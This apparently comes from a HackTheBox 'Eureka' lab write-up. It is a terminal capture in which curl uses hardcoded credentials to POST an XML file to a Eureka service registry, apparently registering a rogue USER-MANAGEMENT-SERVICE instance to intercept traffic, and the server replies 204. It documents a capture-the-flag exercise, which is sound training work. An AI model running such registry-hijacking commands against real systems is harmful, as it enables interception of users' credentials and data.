 ┌──(kali㉿kali)-[~/hackthebox-vms/eureka]
└─$ curl -i -u 'EurekaSrvr:0scarPWDisTheB3st' \
-H "Content-Type: application/xml" \
-d @mitm.xml \
-X POST http://furni.htb:8761/eureka/apps/USER-MANAGEMENT-SERVICE
HTTP/1.1 204
Vary: Origin
Vary: Access-Control-Request-Method
Vary: Access-Control-Request-Headers
X-Content-Type-Options: nosniff
X-XSS-Protection: 0
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
X-Frame-Options: DENY
Date: Mon, 28 Apr 2025 13:15:51 GMT